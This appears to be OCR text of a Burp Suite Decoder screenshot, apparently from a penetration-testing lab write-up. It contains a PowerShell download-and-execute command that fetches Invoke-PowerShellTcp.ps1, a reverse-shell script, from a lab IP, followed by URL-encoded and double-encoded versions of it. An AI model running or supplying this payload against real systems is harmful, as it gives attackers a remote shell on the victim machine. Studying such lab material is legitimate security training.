 Decoder Comparer Logger Extender Project options User options Learn
powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.10.217.198/Invoke-PowerShellTcp.ps1')
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%6e%76%6f%6b%65%2d%50%6f%77%65%72%53%68%65%6c%6c%54%63%70%2e%70%73%31%27%29%0a
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%25%37%30%25%36%66%25%37%37%25%36%35%25%37%32%25%37%33%25%36%38%25%36%35%25%3
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode